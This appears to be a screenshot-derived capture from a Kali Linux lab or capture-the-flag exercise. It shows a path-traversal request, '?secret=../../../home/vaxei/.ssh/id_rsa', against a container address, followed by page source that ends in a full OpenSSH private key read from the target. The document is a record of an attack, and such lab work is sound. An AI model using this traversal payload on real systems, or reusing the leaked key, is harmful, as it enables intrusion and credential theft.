 view-source:http://172.17.0.2/index.php?secret=../../../home/vaxei/.ssh/id_rsa
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101